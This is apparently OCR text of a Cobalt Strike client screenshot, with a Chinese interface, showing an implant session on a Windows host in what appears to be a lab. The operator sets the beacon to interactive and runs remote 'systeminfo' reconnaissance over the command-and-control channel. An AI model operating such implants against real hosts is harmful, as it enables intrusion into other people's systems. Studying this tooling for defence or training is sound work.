 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.30.1 192.168.47.1 test 19464 * DESKTOP-CSLK2... explorer.exe 14304 x64 12ms
笔
日志X Beacon 192.168.47.1@14304 X
beacon> cmd
[-] Unknown command: cmd
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell sysinfo
[*] Tasked beacon to run: sysinfo
[+] host called home, sent: 54 bytes
[+] received output:
'sysinfo' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: DESKTOP-CSLK27B
[DESKTOP-CSLK27B] 19464 */14304 (x64) last: 12ms
beacon>
中 拼 12:58
2021/7/9